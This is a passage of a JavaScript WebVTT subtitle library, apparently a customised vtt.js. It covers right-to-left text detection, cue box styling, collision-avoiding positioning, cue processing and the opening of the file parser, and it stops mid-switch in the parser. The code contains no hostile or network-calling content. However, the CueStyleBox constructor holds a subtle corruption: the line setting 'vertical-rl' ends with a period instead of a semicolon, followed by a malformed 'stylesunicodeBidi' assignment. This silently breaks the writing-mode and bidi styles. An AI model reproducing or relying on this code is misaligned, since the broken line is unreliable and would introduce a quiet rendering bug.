      0xFDF5, 0xFDF6, 0xFDF7, 0xFDF8, 0xFDF9, 0xFDFA, 0xFDFB, 0xFDFC, 0xFE70,
      0xFE71, 0xFE72, 0xFE73, 0xFE74, 0xFE76, 0xFE77, 0xFE78, 0xFE79, 0xFE7A,
      0xFE7B, 0xFE7C, 0xFE7D, 0xFE7E, 0xFE7F, 0xFE80, 0xFE81, 0xFE82, 0xFE83,
      0xFE84, 0xFE85, 0xFE86, 0xFE87, 0xFE88, 0xFE89, 0xFE8A, 0xFE8B, 0xFE8C,
      0xFE8D, 0xFE8E, 0xFE8F, 0xFE90, 0xFE91, 0xFE92, 0xFE93, 0xFE94, 0xFE95,
      0xFE96, 0xFE97, 0xFE98, 0xFE99, 0xFE9A, 0xFE9B, 0xFE9C, 0xFE9D, 0xFE9E,
      0xFE9F, 0xFEA0, 0xFEA1, 0xFEA2, 0xFEA3, 0xFEA4, 0xFEA5, 0xFEA6, 0xFEA7,
      0xFEA8, 0xFEA9, 0xFEAA, 0xFEAB, 0xFEAC, 0xFEAD, 0xFEAE, 0xFEAF, 0xFEB0,
      0xFEB1, 0xFEB2, 0xFEB3, 0xFEB4, 0xFEB5, 0xFEB6, 0xFEB7, 0xFEB8, 0xFEB9,
      0xFEBA, 0xFEBB, 0xFEBC, 0xFEBD, 0xFEBE, 0xFEBF, 0xFEC0, 0xFEC1, 0xFEC2,
      0xFEC3, 0xFEC4, 0xFEC5, 0xFEC6, 0xFEC7, 0xFEC8, 0xFEC9, 0xFECA, 0xFECB,
      0xFECC, 0xFECD, 0xFECE, 0xFECF, 0xFED0, 0xFED1, 0xFED2, 0xFED3, 0xFED4,
      0xFED5, 0xFED6, 0xFED7, 0xFED8, 0xFED9, 0xFEDA, 0xFEDB, 0xFEDC, 0xFEDD,
      0xFEDE, 0xFEDF, 0xFEE0, 0xFEE1, 0xFEE2, 0xFEE3, 0xFEE4, 0xFEE5, 0xFEE6,
      0xFEE7, 0xFEE8, 0xFEE9, 0xFEEA, 0xFEEB, 0xFEEC, 0xFEED, 0xFEEE, 0xFEEF,
      0xFEF0, 0xFEF1, 0xFEF2, 0xFEF3, 0xFEF4, 0xFEF5, 0xFEF6, 0xFEF7, 0xFEF8,
      0xFEF9, 0xFEFA, 0xFEFB, 0xFEFC, 0x10800, 0x10801, 0x10802, 0x10803,
      0x10804, 0x10805, 0x10808, 0x1080A, 0x1080B, 0x1080C, 0x1080D, 0x1080E,
      0x1080F, 0x10810, 0x10811, 0x10812, 0x10813, 0x10814, 0x10815, 0x10816,
      0x10817, 0x10818, 0x10819, 0x1081A, 0x1081B, 0x1081C, 0x1081D, 0x1081E,
      0x1081F, 0x10820, 0x10821, 0x10822, 0x10823, 0x10824, 0x10825, 0x10826,
      0x10827, 0x10828, 0x10829, 0x1082A, 0x1082B, 0x1082C, 0x1082D, 0x1082E,
      0x1082F, 0x10830, 0x10831, 0x10832, 0x10833, 0x10834, 0x10835, 0x10837,
      0x10838, 0x1083C, 0x1083F, 0x10840, 0x10841, 0x10842, 0x10843, 0x10844,
      0x10845, 0x10846, 0x10847, 0x10848, 0x10849, 0x1084A, 0x1084B, 0x1084C,
      0x1084D, 0x1084E, 0x1084F, 0x10850, 0x10851, 0x10852, 0x10853, 0x10854,
      0x10855, 0x10857, 0x10858, 0x10859, 0x1085A, 0x1085B, 0x1085C, 0x1085D,
      0x1085E, 0x1085F, 0x10900, 0x10901, 0x10902, 0x10903, 0x10904, 0x10905,
      0x10906, 0x10907, 0x10908, 0x10909, 0x1090A, 0x1090B, 0x1090C, 0x1090D,
      0x1090E, 0x1090F, 0x10910, 0x10911, 0x10912, 0x10913, 0x10914, 0x10915,
      0x10916, 0x10917, 0x10918, 0x10919, 0x1091A, 0x1091B, 0x10920, 0x10921,
      0x10922, 0x10923, 0x10924, 0x10925, 0x10926, 0x10927, 0x10928, 0x10929,
      0x1092A, 0x1092B, 0x1092C, 0x1092D, 0x1092E, 0x1092F, 0x10930, 0x10931,
      0x10932, 0x10933, 0x10934, 0x10935, 0x10936, 0x10937, 0x10938, 0x10939,
      0x1093F, 0x10980, 0x10981, 0x10982, 0x10983, 0x10984, 0x10985, 0x10986,
      0x10987, 0x10988, 0x10989, 0x1098A, 0x1098B, 0x1098C, 0x1098D, 0x1098E,
      0x1098F, 0x10990, 0x10991, 0x10992, 0x10993, 0x10994, 0x10995, 0x10996,
      0x10997, 0x10998, 0x10999, 0x1099A, 0x1099B, 0x1099C, 0x1099D, 0x1099E,
      0x1099F, 0x109A0, 0x109A1, 0x109A2, 0x109A3, 0x109A4, 0x109A5, 0x109A6,
      0x109A7, 0x109A8, 0x109A9, 0x109AA, 0x109AB, 0x109AC, 0x109AD, 0x109AE,
      0x109AF, 0x109B0, 0x109B1, 0x109B2, 0x109B3, 0x109B4, 0x109B5, 0x109B6,
      0x109B7, 0x109BE, 0x109BF, 0x10A00, 0x10A10, 0x10A11, 0x10A12, 0x10A13,
      0x10A15, 0x10A16, 0x10A17, 0x10A19, 0x10A1A, 0x10A1B, 0x10A1C, 0x10A1D,
      0x10A1E, 0x10A1F, 0x10A20, 0x10A21, 0x10A22, 0x10A23, 0x10A24, 0x10A25,
      0x10A26, 0x10A27, 0x10A28, 0x10A29, 0x10A2A, 0x10A2B, 0x10A2C, 0x10A2D,
      0x10A2E, 0x10A2F, 0x10A30, 0x10A31, 0x10A32, 0x10A33, 0x10A40, 0x10A41,
      0x10A42, 0x10A43, 0x10A44, 0x10A45, 0x10A46, 0x10A47, 0x10A50, 0x10A51,
      0x10A52, 0x10A53, 0x10A54, 0x10A55, 0x10A56, 0x10A57, 0x10A58, 0x10A60,
      0x10A61, 0x10A62, 0x10A63, 0x10A64, 0x10A65, 0x10A66, 0x10A67, 0x10A68,
      0x10A69, 0x10A6A, 0x10A6B, 0x10A6C, 0x10A6D, 0x10A6E, 0x10A6F, 0x10A70,
      0x10A71, 0x10A72, 0x10A73, 0x10A74, 0x10A75, 0x10A76, 0x10A77, 0x10A78,
      0x10A79, 0x10A7A, 0x10A7B, 0x10A7C, 0x10A7D, 0x10A7E, 0x10A7F, 0x10B00,
      0x10B01, 0x10B02, 0x10B03, 0x10B04, 0x10B05, 0x10B06, 0x10B07, 0x10B08,
      0x10B09, 0x10B0A, 0x10B0B, 0x10B0C, 0x10B0D, 0x10B0E, 0x10B0F, 0x10B10,
      0x10B11, 0x10B12, 0x10B13, 0x10B14, 0x10B15, 0x10B16, 0x10B17, 0x10B18,
      0x10B19, 0x10B1A, 0x10B1B, 0x10B1C, 0x10B1D, 0x10B1E, 0x10B1F, 0x10B20,
      0x10B21, 0x10B22, 0x10B23, 0x10B24, 0x10B25, 0x10B26, 0x10B27, 0x10B28,
      0x10B29, 0x10B2A, 0x10B2B, 0x10B2C, 0x10B2D, 0x10B2E, 0x10B2F, 0x10B30,
      0x10B31, 0x10B32, 0x10B33, 0x10B34, 0x10B35, 0x10B40, 0x10B41, 0x10B42,
      0x10B43, 0x10B44, 0x10B45, 0x10B46, 0x10B47, 0x10B48, 0x10B49, 0x10B4A,
      0x10B4B, 0x10B4C, 0x10B4D, 0x10B4E, 0x10B4F, 0x10B50, 0x10B51, 0x10B52,
      0x10B53, 0x10B54, 0x10B55, 0x10B58, 0x10B59, 0x10B5A, 0x10B5B, 0x10B5C,
      0x10B5D, 0x10B5E, 0x10B5F, 0x10B60, 0x10B61, 0x10B62, 0x10B63, 0x10B64,
      0x10B65, 0x10B66, 0x10B67, 0x10B68, 0x10B69, 0x10B6A, 0x10B6B, 0x10B6C,
      0x10B6D, 0x10B6E, 0x10B6F, 0x10B70, 0x10B71, 0x10B72, 0x10B78, 0x10B79,
      0x10B7A, 0x10B7B, 0x10B7C, 0x10B7D, 0x10B7E, 0x10B7F, 0x10C00, 0x10C01,
      0x10C02, 0x10C03, 0x10C04, 0x10C05, 0x10C06, 0x10C07, 0x10C08, 0x10C09,
      0x10C0A, 0x10C0B, 0x10C0C, 0x10C0D, 0x10C0E, 0x10C0F, 0x10C10, 0x10C11,
      0x10C12, 0x10C13, 0x10C14, 0x10C15, 0x10C16, 0x10C17, 0x10C18, 0x10C19,
      0x10C1A, 0x10C1B, 0x10C1C, 0x10C1D, 0x10C1E, 0x10C1F, 0x10C20, 0x10C21,
      0x10C22, 0x10C23, 0x10C24, 0x10C25, 0x10C26, 0x10C27, 0x10C28, 0x10C29,
      0x10C2A, 0x10C2B, 0x10C2C, 0x10C2D, 0x10C2E, 0x10C2F, 0x10C30, 0x10C31,
      0x10C32, 0x10C33, 0x10C34, 0x10C35, 0x10C36, 0x10C37, 0x10C38, 0x10C39,
      0x10C3A, 0x10C3B, 0x10C3C, 0x10C3D, 0x10C3E, 0x10C3F, 0x10C40, 0x10C41,
      0x10C42, 0x10C43, 0x10C44, 0x10C45, 0x10C46, 0x10C47, 0x10C48, 0x1EE00,
      0x1EE01, 0x1EE02, 0x1EE03, 0x1EE05, 0x1EE06, 0x1EE07, 0x1EE08, 0x1EE09,
      0x1EE0A, 0x1EE0B, 0x1EE0C, 0x1EE0D, 0x1EE0E, 0x1EE0F, 0x1EE10, 0x1EE11,
      0x1EE12, 0x1EE13, 0x1EE14, 0x1EE15, 0x1EE16, 0x1EE17, 0x1EE18, 0x1EE19,
      0x1EE1A, 0x1EE1B, 0x1EE1C, 0x1EE1D, 0x1EE1E, 0x1EE1F, 0x1EE21, 0x1EE22,
      0x1EE24, 0x1EE27, 0x1EE29, 0x1EE2A, 0x1EE2B, 0x1EE2C, 0x1EE2D, 0x1EE2E,
      0x1EE2F, 0x1EE30, 0x1EE31, 0x1EE32, 0x1EE34, 0x1EE35, 0x1EE36, 0x1EE37,
      0x1EE39, 0x1EE3B, 0x1EE42, 0x1EE47, 0x1EE49, 0x1EE4B, 0x1EE4D, 0x1EE4E,
      0x1EE4F, 0x1EE51, 0x1EE52, 0x1EE54, 0x1EE57, 0x1EE59, 0x1EE5B, 0x1EE5D,
      0x1EE5F, 0x1EE61, 0x1EE62, 0x1EE64, 0x1EE67, 0x1EE68, 0x1EE69, 0x1EE6A,
      0x1EE6C, 0x1EE6D, 0x1EE6E, 0x1EE6F, 0x1EE70, 0x1EE71, 0x1EE72, 0x1EE74,
      0x1EE75, 0x1EE76, 0x1EE77, 0x1EE79, 0x1EE7A, 0x1EE7B, 0x1EE7C, 0x1EE7E,
      0x1EE80, 0x1EE81, 0x1EE82, 0x1EE83, 0x1EE84, 0x1EE85, 0x1EE86, 0x1EE87,
      0x1EE88, 0x1EE89, 0x1EE8B, 0x1EE8C, 0x1EE8D, 0x1EE8E, 0x1EE8F, 0x1EE90,
      0x1EE91, 0x1EE92, 0x1EE93, 0x1EE94, 0x1EE95, 0x1EE96, 0x1EE97, 0x1EE98,
      0x1EE99, 0x1EE9A, 0x1EE9B, 0x1EEA1, 0x1EEA2, 0x1EEA3, 0x1EEA5, 0x1EEA6,
      0x1EEA7, 0x1EEA8, 0x1EEA9, 0x1EEAB, 0x1EEAC, 0x1EEAD, 0x1EEAE, 0x1EEAF,
      0x1EEB0, 0x1EEB1, 0x1EEB2, 0x1EEB3, 0x1EEB4, 0x1EEB5, 0x1EEB6, 0x1EEB7,
      0x1EEB8, 0x1EEB9, 0x1EEBA, 0x1EEBB, 0x10FFFD];

  function determineBidi(cueDiv) {
    var nodeStack = [],
        text = "",
        charCode;

    if (!cueDiv || !cueDiv.childNodes) {
      return "ltr";
    }

    function pushNodes(nodeStack, node) {
      for (var i = node.childNodes.length - 1; i >= 0; i--) {
        nodeStack.push(node.childNodes[i]);
      }
    }

    function nextTextNode(nodeStack) {
      if (!nodeStack || !nodeStack.length) {
        return null;
      }

      var node = nodeStack.pop(),
          text = node.textContent || node.innerText;
      if (text) {
        // TODO: This should match all unicode type B characters (paragraph
        // separator characters). See issue #115.
        var m = text.match(/^.*(\n|\r)/);
        if (m) {
          nodeStack.length = 0;
          return m[0];
        }
        return text;
      }
      if (node.tagName === "ruby") {
        return nextTextNode(nodeStack);
      }
      if (node.childNodes) {
        pushNodes(nodeStack, node);
        return nextTextNode(nodeStack);
      }
    }

    pushNodes(nodeStack, cueDiv);
    while ((text = nextTextNode(nodeStack))) {
      for (var i = 0; i < text.length; i++) {
        charCode = text.charCodeAt(i);
        for (var j = 0; j < strongRTLChars.length; j++) {
          if (strongRTLChars[j] === charCode) {
            return "rtl";
          }
        }
      }
    }
    return "ltr";
  }

  function computeLinePos(cue) {
    if (typeof cue.line === "number" &&
        (cue.snapToLines || (cue.line >= 0 && cue.line <= 100))) {
      return cue.line;
    }
    if (!cue.track || !cue.track.textTrackList ||
        !cue.track.textTrackList.mediaElement) {
      return -1;
    }
    var track = cue.track,
        trackList = track.textTrackList,
        count = 0;
    for (var i = 0; i < trackList.length && trackList[i] !== track; i++) {
      if (trackList[i].mode === "showing") {
        count++;
      }
    }
    return ++count * -1;
  }

  function StyleBox() {
  }

  // Apply styles to a div. If there is no div passed then it defaults to the
  // div on 'this'.
  StyleBox.prototype.applyStyles = function(styles, div) {
    div = div || this.div;
    for (var prop in styles) {
      if (styles.hasOwnProperty(prop)) {
        div.style[prop] = styles[prop];
      }
    }
  };

  StyleBox.prototype.formatStyle = function(val, unit) {
    return val === 0 ? 0 : val + unit;
  };

  // Constructs the computed display state of the cue (a div). Places the div
  // into the overlay which should be a block level element (usually a div).
  function CueStyleBox(window, cue, styleOptions) {
    var isIE8 = (typeof navigator !== "undefined") &&
      (/MSIE\s8\.0/).test(navigator.userAgent);
    var color = "rgba(255, 255, 255, 1)";
    var backgroundColor = "rgba(0, 0, 0, 0.8)";
    var textShadow = "";

    if(typeof WebVTTSet !== "undefined") {
      color = WebVTTSet.fontSet;
      backgroundColor = WebVTTSet.backgroundSet;
      textShadow = WebVTTSet.edgeSet;
    }

    if (isIE8) {
      color = "rgb(255, 255, 255)";
      backgroundColor = "rgb(0, 0, 0)";
    }

    StyleBox.call(this);
    this.cue = cue;

    // Parse our cue's text into a DOM tree rooted at 'cueDiv'. This div will
    // have inline positioning and will function as the cue background box.
    this.cueDiv = parseContent(window, cue.text);
    var styles = {
      color: color,
      backgroundColor: backgroundColor,
      textShadow: textShadow,
      position: "relative",
      left: 0,
      right: 0,
      top: 0,
      bottom: 0,
      display: "inline"
    };

    if (!isIE8) {
      styles.writingMode = cue.vertical === "" ? "horizontal-tb"
                                               : cue.vertical === "lr" ? "vertical-lr"
                                                                       : "vertical-rl";
      styles.unicodeBidi = "plaintext";
    }
    this.applyStyles(styles, this.cueDiv);

    // Create an absolutely positioned div that will be used to position the cue
    // div. Note, all WebVTT cue-setting alignments are equivalent to the CSS
    // mirrors of them except "middle" which is "center" in CSS.
    this.div = window.document.createElement("div");
    styles = {
      textAlign: cue.align === "middle" ? "center" : cue.align,
      font: styleOptions.font,
      whiteSpace: "pre-line",
      position: "absolute"
    };

    if (!isIE8) {
      styles.direction = determineBidi(this.cueDiv);
      styles.writingMode = cue.vertical === "" ? "horizontal-tb"
                                               : cue.vertical === "lr" ? "vertical-lr"
                                                                       : "vertical-rl".
      stylesunicodeBidi =  "plaintext";
    }

    this.applyStyles(styles);

    this.div.appendChild(this.cueDiv);

    // Calculate the distance from the reference edge of the viewport to the text
    // position of the cue box. The reference edge will be resolved later when
    // the box orientation styles are applied.
    var textPos = 0;
    switch (cue.positionAlign) {
    case "start":
      textPos = cue.position;
      break;
    case "middle":
      textPos = cue.position - (cue.size / 2);
      break;
    case "end":
      textPos = cue.position - cue.size;
      break;
    }

    // Horizontal box orientation; textPos is the distance from the left edge of the
    // area to the left edge of the box and cue.size is the distance extending to
    // the right from there.
    if (cue.vertical === "") {
      this.applyStyles({
        left:  this.formatStyle(textPos, "%"),
        width: this.formatStyle(cue.size, "%")
      });
    // Vertical box orientation; textPos is the distance from the top edge of the
    // area to the top edge of the box and cue.size is the height extending
    // downwards from there.
    } else {
      this.applyStyles({
        top: this.formatStyle(textPos, "%"),
        height: this.formatStyle(cue.size, "%")
      });
    }

    this.move = function(box) {
      this.applyStyles({
        top: this.formatStyle(box.top, "px"),
        bottom: this.formatStyle(box.bottom, "px"),
        left: this.formatStyle(box.left, "px"),
        right: this.formatStyle(box.right, "px"),
        height: this.formatStyle(box.height, "px"),
        width: this.formatStyle(box.width, "px")
      });
    };
  }
  CueStyleBox.prototype = _objCreate(StyleBox.prototype);
  CueStyleBox.prototype.constructor = CueStyleBox;

  // Represents the co-ordinates of an Element in a way that we can easily
  // compute things with such as if it overlaps or intersects with another Element.
  // Can initialize it with either a StyleBox or another BoxPosition.
  function BoxPosition(obj) {
    var isIE8 = (typeof navigator !== "undefined") &&
      (/MSIE\s8\.0/).test(navigator.userAgent);

    // Either a BoxPosition was passed in and we need to copy it, or a StyleBox
    // was passed in and we need to copy the results of 'getBoundingClientRect'
    // as the object returned is readonly. All co-ordinate values are in reference
    // to the viewport origin (top left).
    var lh, height, width, top;
    if (obj.div) {
      height = obj.div.offsetHeight;
      width = obj.div.offsetWidth;
      top = obj.div.offsetTop;

      var rects = (rects = obj.div.childNodes) && (rects = rects[0]) &&
                  rects.getClientRects && rects.getClientRects();
      obj = obj.div.getBoundingClientRect();
      // In certain cases the outter div will be slightly larger then the sum of
      // the inner div's lines. This could be due to bold text, etc, on some platforms.
      // In this case we should get the average line height and use that. This will
      // result in the desired behaviour.
      lh = rects ? Math.max((rects[0] && rects[0].height) || 0, obj.height / rects.length)
                 : 0;

    }
    this.left = obj.left;
    this.right = obj.right;
    this.top = obj.top || top;
    this.height = obj.height || height;
    this.bottom = obj.bottom || (top + (obj.height || height));
    this.width = obj.width || width;
    this.lineHeight = lh !== undefined ? lh : obj.lineHeight;

    if (isIE8 && !this.lineHeight) {
      this.lineHeight = 13;
    }
  }

  // Move the box along a particular axis. Optionally pass in an amount to move
  // the box. If no amount is passed then the default is the line height of the
  // box.
  BoxPosition.prototype.move = function(axis, toMove) {
    toMove = toMove !== undefined ? toMove : this.lineHeight;
    switch (axis) {
    case "+x":
      this.left += toMove;
      this.right += toMove;
      break;
    case "-x":
      this.left -= toMove;
      this.right -= toMove;
      break;
    case "+y":
      this.top += toMove;
      this.bottom += toMove;
      break;
    case "-y":
      this.top -= toMove;
      this.bottom -= toMove;
      break;
    }
  };

  // Check if this box overlaps another box, b2.
  BoxPosition.prototype.overlaps = function(b2) {
    return this.left < b2.right &&
           this.right > b2.left &&
           this.top < b2.bottom &&
           this.bottom > b2.top;
  };

  // Check if this box overlaps any other boxes in boxes.
  BoxPosition.prototype.overlapsAny = function(boxes) {
    for (var i = 0; i < boxes.length; i++) {
      if (this.overlaps(boxes[i])) {
        return true;
      }
    }
    return false;
  };

  // Check if this box is within another box.
  BoxPosition.prototype.within = function(container) {
    return this.top >= container.top &&
           this.bottom <= container.bottom &&
           this.left >= container.left &&
           this.right <= container.right;
  };

  // Check if this box is entirely within the container or it is overlapping
  // on the edge opposite of the axis direction passed. For example, if "+x" is
  // passed and the box is overlapping on the left edge of the container, then
  // return true.
  BoxPosition.prototype.overlapsOppositeAxis = function(container, axis) {
    switch (axis) {
    case "+x":
      return this.left < container.left;
    case "-x":
      return this.right > container.right;
    case "+y":
      return this.top < container.top;
    case "-y":
      return this.bottom > container.bottom;
    }
  };

  // Find the percentage of the area that this box is overlapping with another
  // box.
  BoxPosition.prototype.intersectPercentage = function(b2) {
    var x = Math.max(0, Math.min(this.right, b2.right) - Math.max(this.left, b2.left)),
        y = Math.max(0, Math.min(this.bottom, b2.bottom) - Math.max(this.top, b2.top)),
        intersectArea = x * y;
    return intersectArea / (this.height * this.width);
  };

  // Convert the positions from this box to CSS compatible positions using
  // the reference container's positions. This has to be done because this
  // box's positions are in reference to the viewport origin, whereas, CSS
  // values are in referecne to their respective edges.
  BoxPosition.prototype.toCSSCompatValues = function(reference) {
    return {
      top: this.top - reference.top,
      bottom: reference.bottom - this.bottom,
      left: this.left - reference.left,
      right: reference.right - this.right,
      height: this.height,
      width: this.width
    };
  };

  // Get an object that represents the box's position without anything extra.
  // Can pass a StyleBox, HTMLElement, or another BoxPositon.
  BoxPosition.getSimpleBoxPosition = function(obj) {
    var height = obj.div ? obj.div.offsetHeight : obj.tagName ? obj.offsetHeight : 0;
    var width = obj.div ? obj.div.offsetWidth : obj.tagName ? obj.offsetWidth : 0;
    var top = obj.div ? obj.div.offsetTop : obj.tagName ? obj.offsetTop : 0;

    obj = obj.div ? obj.div.getBoundingClientRect() :
                  obj.tagName ? obj.getBoundingClientRect() : obj;
    var ret = {
      left: obj.left,
      right: obj.right,
      top: obj.top || top,
      height: obj.height || height,
      bottom: obj.bottom || (top + (obj.height || height)),
      width: obj.width || width
    };
    return ret;
  };

  // Move a StyleBox to its specified, or next best, position. The containerBox
  // is the box that contains the StyleBox, such as a div. boxPositions are
  // a list of other boxes that the styleBox can't overlap with.
  function moveBoxToLinePosition(window, styleBox, containerBox, boxPositions) {

    // Find the best position for a cue box, b, on the video. The axis parameter
    // is a list of axis, the order of which, it will move the box along. For example:
    // Passing ["+x", "-x"] will move the box first along the x axis in the positive
    // direction. If it doesn't find a good position for it there it will then move
    // it along the x axis in the negative direction.
    function findBestPosition(b, axis) {
      var bestPosition,
          specifiedPosition = new BoxPosition(b),
          percentage = 1; // Highest possible so the first thing we get is better.

      for (var i = 0; i < axis.length; i++) {
        while (b.overlapsOppositeAxis(containerBox, axis[i]) ||
               (b.within(containerBox) && b.overlapsAny(boxPositions))) {
          b.move(axis[i]);
        }
        // We found a spot where we aren't overlapping anything. This is our
        // best position.
        if (b.within(containerBox)) {
          return b;
        }
        var p = b.intersectPercentage(containerBox);
        // If we're outside the container box less then we were on our last try
        // then remember this position as the best position.
        if (percentage > p) {
          bestPosition = new BoxPosition(b);
          percentage = p;
        }
        // Reset the box position to the specified position.
        b = new BoxPosition(specifiedPosition);
      }
      return bestPosition || specifiedPosition;
    }

    var boxPosition = new BoxPosition(styleBox),
        cue = styleBox.cue,
        linePos = computeLinePos(cue),
        axis = [];

    // If we have a line number to align the cue to.
    if (cue.snapToLines) {
      var size;
      switch (cue.vertical) {
      case "":
        axis = [ "+y", "-y" ];
        size = "height";
        break;
      case "rl":
        axis = [ "+x", "-x" ];
        size = "width";
        break;
      case "lr":
        axis = [ "-x", "+x" ];
        size = "width";
        break;
      }

      var step = boxPosition.lineHeight,
          position = step * Math.round(linePos),
          maxPosition = containerBox[size] + step,
          initialAxis = axis[0];

      // If the specified intial position is greater then the max position then
      // clamp the box to the amount of steps it would take for the box to
      // reach the max position.
      if (Math.abs(position) > maxPosition) {
        position = position < 0 ? -1 : 1;
        position *= Math.ceil(maxPosition / step) * step;
      }

      // If computed line position returns negative then line numbers are
      // relative to the bottom of the video instead of the top. Therefore, we
      // need to increase our initial position by the length or width of the
      // video, depending on the writing direction, and reverse our axis directions.
      if (linePos < 0) {
        position += cue.vertical === "" ? containerBox.height : containerBox.width;
        axis = axis.reverse();
      }

      // Move the box to the specified position. This may not be its best
      // position.
      boxPosition.move(initialAxis, position);

    } else {
      // If we have a percentage line value for the cue.
      var calculatedPercentage = (boxPosition.lineHeight / containerBox.height) * 100;

      switch (cue.lineAlign) {
      case "middle":
        linePos -= (calculatedPercentage / 2);
        break;
      case "end":
        linePos -= calculatedPercentage;
        break;
      }

      // Apply initial line position to the cue box.
      switch (cue.vertical) {
      case "":
        styleBox.applyStyles({
          top: styleBox.formatStyle(linePos, "%")
        });
        break;
      case "rl":
        styleBox.applyStyles({
          left: styleBox.formatStyle(linePos, "%")
        });
        break;
      case "lr":
        styleBox.applyStyles({
          right: styleBox.formatStyle(linePos, "%")
        });
        break;
      }

      axis = [ "+y", "-x", "+x", "-y" ];

      // Get the box position again after we've applied the specified positioning
      // to it.
      boxPosition = new BoxPosition(styleBox);
    }

    var bestPosition = findBestPosition(boxPosition, axis);
    styleBox.move(bestPosition.toCSSCompatValues(containerBox));
  }

  function WebVTT() {
    // Nothing
  }

  // Helper to allow strings to be decoded instead of the default binary utf8 data.
  WebVTT.StringDecoder = function() {
    return {
      decode: function(data) {
        if (!data) {
          return "";
        }
        if (typeof data !== "string") {
          throw new Error("Error - expected string data.");
        }
        return decodeURIComponent(encodeURIComponent(data));
      }
    };
  };

  WebVTT.convertCueToDOMTree = function(window, cuetext) {
    if (!window || !cuetext) {
      return null;
    }
    return parseContent(window, cuetext);
  };

  var FONT_SIZE_PERCENT = 0.05;
  var FONT_STYLE = "sans-serif";
  var CUE_BACKGROUND_PADDING = "1.5%";

  // Runs the processing model over the cues and regions passed to it.
  // @param overlay A block level element (usually a div) that the computed cues
  //                and regions will be placed into.
  WebVTT.processCues = function(window, cues, overlay) {
    if (!window || !cues || !overlay) {
      return null;
    }

    // Remove all previous children.
    while (overlay.firstChild) {
      overlay.removeChild(overlay.firstChild);
    }

    var paddedOverlay = window.document.createElement("div");
    paddedOverlay.style.position = "absolute";
    paddedOverlay.style.left = "0";
    paddedOverlay.style.right = "0";
    paddedOverlay.style.top = "0";
    paddedOverlay.style.bottom = "0";
    paddedOverlay.style.margin = CUE_BACKGROUND_PADDING;
    overlay.appendChild(paddedOverlay);

    // Determine if we need to compute the display states of the cues. This could
    // be the case if a cue's state has been changed since the last computation or
    // if it has not been computed yet.
    function shouldCompute(cues) {
      for (var i = 0; i < cues.length; i++) {
        if (cues[i].hasBeenReset || !cues[i].displayState) {
          return true;
        }
      }
      return false;
    }

    // We don't need to recompute the cues' display states. Just reuse them.
    if (!shouldCompute(cues)) {
      for (var i = 0; i < cues.length; i++) {
        paddedOverlay.appendChild(cues[i].displayState);
      }
      return;
    }

    var boxPositions = [],
        containerBox = BoxPosition.getSimpleBoxPosition(paddedOverlay),
        fontSize = Math.round(containerBox.height * FONT_SIZE_PERCENT * 100) / 100;
    var styleOptions = {
      font: (fontSize * fontScale) + "px " + FONT_STYLE
    };

    (function() {
      var styleBox, cue;

      for (var i = 0; i < cues.length; i++) {
        cue = cues[i];

        // Compute the intial position and styles of the cue div.
        styleBox = new CueStyleBox(window, cue, styleOptions);
        paddedOverlay.appendChild(styleBox.div);

        // Move the cue div to it's correct line position.
        moveBoxToLinePosition(window, styleBox, containerBox, boxPositions);

        // Remember the computed div so that we don't have to recompute it later
        // if we don't have too.
        cue.displayState = styleBox.div;

        boxPositions.push(BoxPosition.getSimpleBoxPosition(styleBox));
      }
    })();
  };

  WebVTT.Parser = function(window, decoder) {
    this.window = window;
    this.state = "INITIAL";
    this.buffer = "";
    this.decoder = decoder || new TextDecoder("utf8");
    this.regionList = [];
  };

  WebVTT.Parser.prototype = {
    // If the error is a ParsingError then report it to the consumer if
    // possible. If it's not a ParsingError then throw it like normal.
    reportOrThrowError: function(e) {
      if (e instanceof ParsingError) {
        this.onparsingerror && this.onparsingerror(e);
      } else {
        throw e;
      }
    },
    parse: function (data) {
      var self = this;

      // If there is no data then we won't decode it, but will just try to parse
      // whatever is in buffer already. This may occur in circumstances, for
      // example when flush() is called.
      if (data) {
        // Try to decode the data that we received.
        self.buffer += self.decoder.decode(data, {stream: true});
      }

      function collectNextLine() {
        var buffer = self.buffer;
        var pos = 0;
        while (pos < buffer.length && buffer[pos] !== '\r' && buffer[pos] !== '\n') {
          ++pos;
        }
        var line = buffer.substr(0, pos);
        // Advance the buffer early in case we fail below.
        if (buffer[pos] === '\r') {
          ++pos;
        }
        if (buffer[pos] === '\n') {
          ++pos;
        }
        self.buffer = buffer.substr(pos);
        return line;
      }

      // 3.4 WebVTT region and WebVTT region settings syntax
      function parseRegion(input) {
        var settings = new Settings();

        parseOptions(input, function (k, v) {
          switch (k) {
          case "id":
            settings.set(k, v);
            break;
          case "width":
            settings.percent(k, v);
            break;
          case "lines":
            settings.integer(k, v);
            break;
          case "regionanchor":
          case "viewportanchor":
            var xy = v.split(',');
            if (xy.length !== 2) {
              break;
            }
            // We have to make sure both x and y parse, so use a temporary
            // settings object here.
            var anchor = new Settings();
            anchor.percent("x", xy[0]);
            anchor.percent("y", xy[1]);
            if (!anchor.has("x") || !anchor.has("y")) {
              break;
            }
            settings.set(k + "X", anchor.get("x"));
            settings.set(k + "Y", anchor.get("y"));
            break;
          case "scroll":
            settings.alt(k, v, ["up"]);
            break;
          }
        }, /=/, /\s/);

        // Create the region, using default values for any values that were not
        // specified.
        if (settings.has("id")) {
          var region = new self.window.VTTRegion();
          region.width = settings.get("width", 100);
          region.lines = settings.get("lines", 3);
          region.regionAnchorX = settings.get("regionanchorX", 0);
          region.regionAnchorY = settings.get("regionanchorY", 100);
          region.viewportAnchorX = settings.get("viewportanchorX", 0);
          region.viewportAnchorY = settings.get("viewportanchorY", 100);
          region.scroll = settings.get("scroll", "");
          // Register the region.
          self.onregion && self.onregion(region);
          // Remember the VTTRegion for later in case we parse any VTTCues that
          // reference it.
          self.regionList.push({
            id: settings.get("id"),
            region: region
          });
        }
      }

      // 3.2 WebVTT metadata header syntax
      function parseHeader(input) {
        parseOptions(input, function (k, v) {
          switch (k) {
          case "Region":
            // 3.3 WebVTT region metadata header syntax
            parseRegion(v);
            break;
          }
        }, /:/);
      }

      // 5.1 WebVTT file parsing.
      try {
        var line;
        if (self.state === "INITIAL") {
          // We can't start parsing until we have the first line.
          if (!/\r\n|\n/.test(self.buffer)) {
            return this;
          }

          line = collectNextLine();

          var m = line.match(/^WEBVTT([ \t].*)?$/);
          if (!m || !m[0]) {
            throw new ParsingError(ParsingError.Errors.BadSignature);
          }

          self.state = "HEADER";
        }

        var alreadyCollectedLine = false;
        while (self.buffer) {
          // We can't parse a line until we have the full line.
          if (!/\r\n|\n/.test(self.buffer)) {
            return this;
          }

          if (!alreadyCollectedLine) {
            line = collectNextLine();
          } else {
            alreadyCollectedLine = false;
          }

          switch (self.state) {
          case "HEADER":
            // 13-18 - Allow a header (metadata) under the WEBVTT line.
